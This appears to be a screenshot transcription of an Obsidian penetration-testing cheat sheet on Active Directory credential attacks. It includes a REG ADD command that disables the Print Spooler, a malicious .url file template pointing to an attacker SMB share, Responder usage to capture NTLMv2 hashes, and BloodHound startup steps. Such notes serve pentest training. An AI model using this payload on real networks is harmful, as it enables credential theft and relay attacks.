 2. Using credentials - Cheat Sheet - Obsidian v0.15.9
2. Using credentials
Cheat Sheet
Active Directory
Enumeration
Eternal Blue
LLMNR Poisoning
Relay attacks
Client Side Attacks
Pivoting
PrivEsc
Linux
Windows
14 files, 1 folder
Web app attacks
Buffer Overflow Cliffnotes
Enumerating Security
File Transfers
Pasted image 20220422191516.png
REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /v "Start" /t REG_DWORD
/d "4" /f
URL File attack
Similar to an SCF attack.
Save as @filename.url or ~filename.url
The symbol causes it to load first (puts it at the top)
[InternetShortcut]
URL=<url>
WorkingDirectory=blah
IconFile=\\<attacker-share>\<filename>.icon
IconIndex=1
Then use responder -I <interface> -v to capture a hash. Once the file loads you will get an
NTLMv2 hash. Then try to crack or relay it.
Bloodhound
Start neo4j
sudo neo4j console
start bloodhound
bloodhound
Run python igestor
HACK SMARTER
1 backlink 214 words 1534 characters